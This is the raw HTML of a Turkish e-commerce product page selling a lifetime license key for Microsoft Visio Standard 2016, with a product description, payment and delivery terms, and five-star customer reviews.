    <a id="det_img_link_3696976a93d0eb87_9150" data-ca-image-id="preview[product_images_3696976a93d0eb87]" class="cm-image-previewer cm-previewer ty-previewer" data-ca-image-width="600" data-ca-image-height="600" href="https://www.lisans24.com/images/thumbnails/814/600/detailed/9/visio2016std.png" title=""><img class="ty-pict   cm-image" id="det_img_3696976a93d0eb87_9150"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/624/460/detailed/9/visio2016std.png"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/1248/920/detailed/9/visio2016std.png 2x"/><svg class="ty-pict__container" aria-hidden="true" width="624" height="460" viewBox="0 0 624 460" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="624" height="460"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>


            
            
                                                        
                    </div>
    </div>

    
    
            <div class="ypi-text-image-zoom ty-center" style="width: -webkit-calc(100% - 0px); width: calc(100% - 0px)"><small><i class="material-icons">&#xE8FF;</i>Büyütmek için resmin üzerine gelin</small></div>
    
    
</div>

<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->



                                    <!--product_images_369_update--></div>
                                                        

                            <div class="yt-mini-pr-image hidden">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/120/120/detailed/9/visio2016std.png"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/240/240/detailed/9/visio2016std.png 2x"/>

</div>
                        </div>

                        <div class="span8">
                                                                                                                                            
                            
                           

                                                        <form action="https://www.lisans24.com/" method="post" name="product_form_369" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=369" /><input type="hidden" name="product_data[369][product_id]" value="369" />

                            <div class="fixed-form-pr-title hidden">Microsoft Visio 2016 Standard Windows</div>

                            
                                <div class="">
                                                                        
    <div class="cm-reload-369 stock-wrap" id="product_amount_update_369">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                        <span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_369">Stokta yok<i class="material-icons">&#xE5C9;</i></span>
                    </div>
                                        <!--product_amount_update_369--></div>




                                    <div class="prices-container price-wrap ">
                                                                                    <div class="ty-product-prices">
                                                            <span class="cm-reload-369" id="old_price_update_369">
            
                        

        <!--old_price_update_369--></span>
                                            
                                                                                    <div class="ty-product-block__price-actual">
                                                    <span class="cm-reload-369 ty-price-update" id="price_update_369">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_369"><bdi><span id="sec_discounted_price_369" class="ty-price-num">259.00</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_369--></span>


                                            </div>
                                        
                                                                                            
                                                            
        <span class="cm-reload-369" id="line_discount_update_369">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                    <!--line_discount_update_369--></span>
        

    
                                            </div>
                                                                            </div>

                                                                        <div class="ty-product-block__option">
                                                                                        <div class="cm-reload-369 js-product-options-369" id="product_options_update_369">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        
<input type="hidden" name="appearance[details_page]" value="1" />
    <input type="hidden" name="additional_info[info_type]" value="D" />
    <input type="hidden" name="additional_info[is_preview]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="1" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_369--></div>
    
                                    </div>
                                    
                                    <div class="ty-product-block__advanced-option clearfix">
                                                                                                                                    <div class="cm-reload-369" id="advanced_options_update_369">
            

                
            
        <a title="Ürünle ilgili soru sor" href="https://www.lisans24.com/login/?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D369" data-ca-target-id="new_thread_login_form" class="cm-dialog-opener cm-dialog-auto-size " rel="nofollow">
            <i class="ty-icon-chat"></i>
            Ürünle ilgili soru sor
        </a>

            

            

        <!--advanced_options_update_369--></div>
    
                                                                            </div>

                                                                        <div class="ty-product-block__field-group">
                                                                                    
        <div class="cm-reload-369" id="qty_update_369">
        <input type="hidden" name="appearance[show_qty]" value="" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <input type="hidden" name="product_data[369][amount]" value="1" />
                <!--qty_update_369--></div>
    



                                                                                    
            


                                    </div>
                                    
                                                                            

                                                                        <div class="ty-product-block__button">
                                        
                                                                                <div class="cm-reload-369 " id="add_to_cart_update_369"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="big" /><input type="hidden" name="appearance[quick_view]" value="" />
<a href="javascript:void(0)" class="ty-btn ty-btn__tertiary ypi-list-btn-action" onclick="$(this).next().toggleClass('hidden');$(this).toggleClass('active');" rel="nofollow"><i class="material-icons md-dark">&#xE5D3;</i></a><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_369" data-ca-dispatch="dispatch[wishlist.add..369]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=369&amp;redirect_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D369" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>





</div>

<!--add_to_cart_update_369--></div>


                                                                                
                                    </div>
                                                                    </div>

                                
                                                                


                                
                                    
                                                                        

                                


                                                                    <div class="ty-product-block__description" ><p><strong>Visio Standard 2016'yı piyasadaki en ucuz fiyata satın alın!</strong></p>
<p>Başarılı bir satın alma işleminden sonra,&nbsp;<u>hemen</u>&nbsp;alacaksınız:<br></p>
<ul><li><strong>Visio Standard 2016&nbsp;</strong><strong class="pro_txt_orange">ömür boyu Lisans Anahtarı kodu</strong></li><li><strong>32/64 bit</strong>&nbsp;indirme bağlantısına&nbsp;<strong>sahip</strong>&nbsp;tam bir&nbsp;<strong>Visio Standard 2016</strong></li><li><strong>Visio 2016'nızı</strong>&nbsp;adımlarla&nbsp;nasıl etkinleştireceğinizle ilgili tüm talimatlar</li><li>7/24 Ücretsiz Teknik destek alacaksınız</li></ul></div>
                                
                                                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="26eed71bddfd8762812da679f05106be" /></form>


                                                                    

                                        
                                
                            
                            

                        </div>
                    </div>

                    <div class="ypi-product-block__right">
					
												
						
						
    
        <div class="ab__motivation_block ab__vertical_tabs loaded" data-ca-product-id="369" data-ca-result-id="ab__mb_id_11">
        <div id="ab__mb_id_11">
                            <div class="ab__mb_items fill">
                    <div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_1" class="ab__mb_item-title cm-combination open"><i class="material-icons new_releases ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Bizim avantajlarımız</div>
</div><div id="ab__mb_id_11_1" class="ab__mb_item-description">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— - 12 ay garanti <span class=\"cm-tooltip\" title=\"Mağazamızda bulunan tüm ürünler için geçerli değildir lütfen danışın garanti 12 aydır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— SMS bildirimi <span class=\"cm-tooltip\" title=\"Genellikle Whatsapp üzerinden bildirim yapılır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— İade ve değişim <span class=\"cm-tooltip\" title=\"Satın aldığınız ürünleri 14 gün içerisinde iade edebilirsiniz. Mallar normal durumda olmalı ve tüm fabrika ayar paketlerine sahip olmalıdır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— Farklı ödeme yöntemleri <span class=\"cm-tooltip\" title=\"Şuan sadece kredi kartı ile online ödeme almaktayız.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— En ucuz fiyat <span class=\"cm-tooltip\" title=\"Fiyatlarımızla gurur duyuyoruz, her gün yüzlerce müşteri bunları kontrol ediyor, bu da çevrimiçi mağazamıza bir seçenek sunuyor!\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li></ul>
    </div>
</div></div><div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_2" class="ab__mb_item-title cm-combination"><i class="material-icons account_balance_wallet ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Ödeme seçenekleri</div>
</div><div id="ab__mb_id_11_2" class="ab__mb_item-description" style="display: none;">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— Online ödeme</li><li>— Visa and MasterCard</li><li>— Mobil Ödeme(yakında)</li><li>— Online Fatura</li></ul>
    </div>
</div></div><div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_3" class="ab__mb_item-title cm-combination"><i class="material-icons local_shipping ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Ürün Teslimi</div>
</div><div id="ab__mb_id_11_3" class="ab__mb_item-description" style="display: none;">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— Ücretsiz Online</li><li>— Dünya çapında - 30 $ 'dan itibaren</li></ul>
    </div>
</div></div>
                </div>
                    <!--ab__mb_id_11--></div>
    </div>
    


						
						
                            

    <ul class="ty-social-buttons">
                        <li class="ty-social-buttons__inline"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="tr" data-size="medium" data-count="horizontal" data-url="https://www.lisans24.com/ofis-sistemleri-paketler/visio/visio-standard-2016/" >Tweet</a>
<!-- Inline script moved to the bottom of the page -->
</li>
                                <li class="ty-social-buttons__inline"><div id="fb-root"></div>
<div class="fb-like" data-lang="tr" data-layout="button_count" data-href="https://www.lisans24.com/ofis-sistemleri-paketler/visio/visio-standard-2016/" data-send="true" data-show-faces="false" data-action="like" data-font="arial" data-colorscheme="light" data-width="450" ></div>
<!-- Inline script moved to the bottom of the page -->
</li>
                                            <li class="ty-social-buttons__inline"><span class="pinterest__wrapper">
    <a href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.lisans24.com%2Fofis-sistemleri-paketler%2Fvisio%2Fvisio-standard-2016%2F&amp;media=https%3A%2F%2Fwww.lisans24.com%2Fimages%2Fdetailed%2F9%2Fvisio2016std.png&amp;description=Visio%20Standard%202016%20Lisans%20Key%20Sat%C4%B1n%20Al%21%0D%0A%0D%0AEn%20iyi%20diyagram%20olu%C5%9Fturma%20ve%20veri%20d%C3%BCzenleme%20program%C4%B1%20olan%20Microsoft%20Visio%20Standard%202016%27y%C4%B1%20y%C3%BCkleyin%0D%0AMicrosoft%20Visio%20Standard%202016%26amp%3Bamp%3Bnbsp%3B%2C%20%C3%A7evrimi%C3%A7i..." data-pin-do="buttonPin" data-pin-shape="rect" data-pin-height="20" ><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_20.png" alt="Pinterest"></a>
</span>
<!-- Inline script moved to the bottom of the page -->
</li>
                </ul>

                    </div>
                </div>
            </div>
                
            <div id="new_thread_login_form" class="hidden ty-vendor-communication-login" title="Giriş">
    <div class="ty-login-popup">
        <h3>
            Please sign in so that we can notify you about a reply
        </h3>
        


    <div id="new_thread_login_form_popup_login_popup_form_container">
            <form name="new_thread_login_form_popup_form" action="https://www.lisans24.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="new_thread_login_form_popup_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="new_thread_login_form_popup" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=369" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=369" />

        
        <div class="ty-control-group">
            <label for="login_new_thread_login_form_popup" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-posta</label>
            <input type="text" id="login_new_thread_login_form_popup" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_new_thread_login_form_popup" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Şifre</label><a href="https://www.lisans24.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Şifreyi unuttunuz mu?</a>
            <input type="password" id="psw_new_thread_login_form_popup" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.lisans24.com/profiles-add/" rel="nofollow">Üye ol</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span>Giriş</span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_new_thread_login_form_popup" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_new_thread_login_form_popup" value="Y" />Beni hatırla</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="26eed71bddfd8762812da679f05106be" /></form>

    <!--new_thread_login_form_popup_login_popup_form_container--></div>

    </div>
</div>

    

        
        







        <div class="ypi-product-block__left">
            <div class="ypi-dt-product-tabs">
                                    
                        




                                                                                
            
                            
                                            <h3 class="tab-list-title" id="description">Ürün Bilgisi</h3>
                                    

                        <div id="content_description" class="ty-wysiwyg-content content-description" data-ab-smc-tab-hide="N|N|Y"data-ab-smc-more="Detay devamı"data-ab-smc-less="Less"data-ab-smc-height="250"data-ab-smc-tab-override-h="N">                                    
    <div ><p><span style="color: rgb(34, 34, 34); font-size: 32px; font-weight: 700;">Visio Standard 2016 Lisans Key Satın Al!<br></span></p>
<p><span style="color: rgb(34, 34, 34); font-size: 32px; font-weight: 700;"><br></span></p>
<p><span style="color: rgb(34, 34, 34); font-size: 32px; font-weight: 700;">En iyi diyagram oluşturma ve veri düzenleme programı olan Microsoft Visio Standard 2016'yı yükleyin</span></p>
<p><span class="fs-20">Microsoft Visio Standard 2016&nbsp;, çevrimiçi mağaza&nbsp;lisans24.com adresinden indirilebilir&nbsp;.&nbsp;Microsoft Visio 2016'nın diğer sürümleri&nbsp;<strong>Microsoft Visio 2016</strong>&nbsp;Professional&nbsp;gibi mevcuttur&nbsp;</span></p>
<h2>Microsoft Visio Standard 2016'yı yükleyin ve etkinleştirin</h2>
<p><strong>Microsoft Visio Standard 2016</strong>&nbsp;, Windows 7'de çalışan geliştirilmiş bir diyagram oluşturma programıdır. Microsoft Visio Standard 2016, zengin bir akıllı şekiller, diyagramlar, akış şemaları, haritalar ve ev ödevi planları seti ile tasarlanmıştır.&nbsp;<strong>Visio Standard 2016</strong>&nbsp;, basitleştirilmiş verileri anlaşılması çok kolay profesyonel diyagramlarda&nbsp;<strong>sunmanıza</strong>&nbsp;olanak tanır.&nbsp;İş&nbsp;arkadaşları arasında daha iyi iletişim sağlamaya yardımcı olan ve çok fazla çalışma süresi kazandıran belirli bir projenin paylaşılan diyagramlarına yorumlar ekleyerek kullanıcıların aynı anda iletişim kurmasına yardımcı olan&nbsp;<strong>Microsoft Visio Standard 2016'yı</strong>&nbsp;da&nbsp;yükleyin&nbsp;.</p>
<h3>Daha iyi sonuçlar için hazır şablonlar</h3>
<p>Zamandan tasarruf ederek üretkenliği artırmak için çeşitli Visio modelleri ve hazır şablonlar sunan&nbsp;<strong>Microsoft Visio Standard 2016'yı</strong>&nbsp;yükleyin&nbsp;.&nbsp;Daha iyi sonuçlar için diyagramın düzenini değiştirmek için&nbsp;<strong>Microsoft Visio Standard 2016'yı</strong>&nbsp;indirin&nbsp;.&nbsp;Ek olarak, giriş verilerinizi hoş bir şekilde düzenlemek için görsel ipuçlarını kullanabilirsiniz.&nbsp;En iyi sonucu elde etmek için Microsoft Visio Standard 2016'nın efektleri ve genişletilmiş stilleri ile bireysel bir düzen yapmak da mümkündür.</p>
<p></p>
<h3>Diyagram paylaşımı ve düzenleme</h3>
<p><strong>Microsoft Visio Standard 2016</strong>&nbsp;, bir şirket içindeki ekip üyeleri arasında diyagram paylaşımı ve düzenleme olanağı sağlar.&nbsp;<strong>Microsoft Visio Standard 2016'yı</strong>&nbsp;indirin&nbsp;ve tüm ekibe daha fazla görünürlük getirerek uyumluluk ve üretkenlik düzeyini artırabilirsiniz.&nbsp;Bitmiş diyagramları Visio görüntüleyicide de yayınlayabilir ve diyagramları Visio Custom'a aktarabilirsiniz.</p>
<p></p>
<h3>Kolay erişim ve manipülasyon</h3>
<p>Uygulamaya daha hızlı erişim için arama çubuğuna sabitlenebilen&nbsp;<strong>Microsoft Visio Standard 2016'yı</strong>&nbsp;yükleyin&nbsp;.&nbsp;<strong>Microsoft Visio Standard 2016</strong>&nbsp;, temel özelliklerini kullanmanızı ve hızlı bir şekilde açmanızı kolaylaştıran kısayollar ve ipuçları içerir.&nbsp;Buna ek olarak, uygulamanın kullanıcı arayüzünü kendi tasarımlarına göre değiştirme olanağına sahip olurlar.</p></div>

                            </div>

                                
            
                        
                <div id="content_features" class="ty-wysiwyg-content content-features">
                                                        


                            
                </div>
            

                                
            
                        
                <div id="content_files" class="ty-wysiwyg-content content-files">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_tags" class="ty-wysiwyg-content content-tags">
                                                        
    

                            
                </div>
            

                                
            
                        
                <div id="content_attachments" class="ty-wysiwyg-content content-attachments">
                                                        

                            
                </div>
            

                                            
            
                        
                <div id="content_discussion" class="ty-wysiwyg-content content-discussion">
                                                        
    

                            
                </div>
            

                                
            
                        
                <div id="content_required_products" class="ty-wysiwyg-content content-required_products">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_ab__deal_of_the_day" class="ty-wysiwyg-content content-ab__deal_of_the_day">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_ab__video_gallery" class="ty-wysiwyg-content content-ab__video_gallery">
                                                        




                            
                </div>
            

            
    
                                        

                            </div>
        </div>

    </div>
</div>

<div class="product-details">
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row container-fluid-row-full-width detail-page-products-list">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="ty-mainbox-container clearfix">
                    
                <div class="y-mainbox-title">
                    
                                            Ürün Yorumları
                                        

                </div>
            

                <div class="ty-mainbox-body">


    
            <div class="owl-theme ty-owl-controls">
            <div class="owl-controls clickable owl-controls-outside" id="owl_outside_nav_114">
                <div class="owl-buttons">
                    <div id="owl_prev_114000" class="owl-prev"><i class="ty-icon-left-open-thin"></i></div>
                    <div id="owl_next_114000" class="owl-next"><i class="ty-icon-right-open-thin"></i></div>
                </div>
            </div>
        </div>
    
    <div class="ty-mb-l">
        <div class="ty-scroller-discussion-list">
            <div id="scroll_list_114" class="owl-carousel ty-scroller-list">

                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=26#post_26">
                            <div class="row-fluid ty-discussion-post " id="post_26">
    <div class="span4">
        <span class="ty-discussion-post__author">serpal altın</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">07/25/2021, 02:44</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">çok iyi bir site ve çok ucuz</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=19#post_19">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_19">
    <div class="span4">
        <span class="ty-discussion-post__author">SEMA GENÇKAN</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">11/08/2013, 16:44</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Muhasebe işine baktığım şirketimiz için ofis içi lisanları bu siteden aldım kendileri değerlendirme istediler gerçekten işini hakkıyla yapan bir ekip teşekkürlerrr</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=18#post_18">
                            <div class="row-fluid ty-discussion-post " id="post_18">
    <div class="span4">
        <span class="ty-discussion-post__author">Cenk Bal</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">11/08/2013, 16:45</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Lisans24.com gerçekten seviyorum diğer sitelere nazaran hem uygun hem kaliteli hizmet alabiliyorum tüm sorularımı sabırsızlıkla cevaplıyorlar:))</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=20#post_20">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_20">
    <div class="span4">
        <span class="ty-discussion-post__author">Aykut Demir</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">02/27/2021, 18:13</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">1-3 iş günü içinde denildi ve ertesi gün ürün elime ulaştı ve whatsappdan ilgileniyorlar teşekkürler :)</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=21#post_21">
                            <div class="row-fluid ty-discussion-post " id="post_21">
    <div class="span4">
        <span class="ty-discussion-post__author">Mehmet Emin ÇALGIN</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">03/06/2021, 16:56</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">En ucuz bu sitede buldum, anında WhatsApp üzerinden lisans anahtarını verdiler ve bende anında bilgisayarda denedim sorunsuz bir şekilde lisansladım bilgisayarı. İlgi alakalarından dolayı teşekkür ederim.</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=22#post_22">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_22">
    <div class="span4">
        <span class="ty-discussion-post__author">Rt</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">03/23/2021, 00:37</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Gece yarisi siparis verdim ve aninda teslim edildi. Canli destek hemen cvp veriyor. Fiyat cok iyi ihtiyaciniz varsa dusunmeyin. </div>
            </div>
</div>
                        </a>
                    </div>
                
            </div>
        </div>
    </div>

    <!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->

</div>
    </div>
            </div>
</div>
    </div>
	
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ty-footer-grid b-top">
        										
	            <div class="container-fluid-row ty-footer-grid__full-width ty-footer-menu">
<div class="row-fluid ">    	<div class="span16 ty-footer-grid__full-width ty-footer-menu">
	                <div class="row-fluid ">    	<div class="span5 ">
	                <div class="ty-mainbox-container clearfix">
                    
                <div class="y-mainbox-title">
                    
                                             İletişimde kalın
                                        

                </div>
            

                <div class="ty-mainbox-body"><div class="ty-footer-form-block no-help">
    <form action="https://www.lisans24.com/" method="post" name="subscribe_form" class="cm-processing-personal-data">
        <input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=369" />
        <input type="hidden" name="newsletter_format" value="2" />
        <div class="ty-footer-form-block__form ty-control-group with-side">
            
            <div class="ty-uppercase ty-social-link__title">E-posta listemize abone olun ve hemen %10 indirim kuponu kazanın!</div>
        </div>
        
        
        
        <div class="ty-footer-form-block__form-container">
	        <div class="ty-footer-form-block__form ty-control-group ty-input-append cm-block-add-subscribe">
	            <label class="cm-required cm-email hidden" for="subscr_email67">E-posta</label>
	            <input type="text" name="subscribe_email" id="subscr_email67" size="20" value="Fırsatlardan haberdar ol" class="cm-hint ty-input-text" />
	            <button title="Gİt" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="newsletters.add_subscriber" />
	        </div>
        </div>
        
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="26eed71bddfd8762812da679f05106be" /></form>
</div>
</div>
    </div><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-socials">
<a target="_blank" href="/"><i class="s-icon ypi-instagram"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-telegram"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-whatsapp"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-facebook"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-twitter"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-skype"></i></a>
</div>
</div>
            </div>


											
	        
    	<div class="span4 my-account-grid">
	                <div class="ty-footer footer-menu-account">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_69">
            
                            <span>Hesap Kısa Erişim</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_69">
<ul id="account_info_links_209" class="ty-account-info__links">
    <li><a href="https://www.lisans24.com/login/">Giriş</a></li>
    <li><a href="https://www.lisans24.com/profiles-add/">Hesap oluştur</a></li>
    <li><a href="https://www.lisans24.com/orders/">Tamamlanan Siparişler</a></li>
    <li><a href="https://www.lisans24.com/wishlist/">İstek listesi</a></li>
    <li><a href="https://www.lisans24.com/compare/">Karşılaştırma listesi</a></li>
<!--account_info_links_209--></ul></div>
    </div>
            </div>


											
	        
    	<div class="span3 footer-store-grid">
	                <div class="ty-footer footer-menu-shop">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_15">
            
                            <span>Alışveriş</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
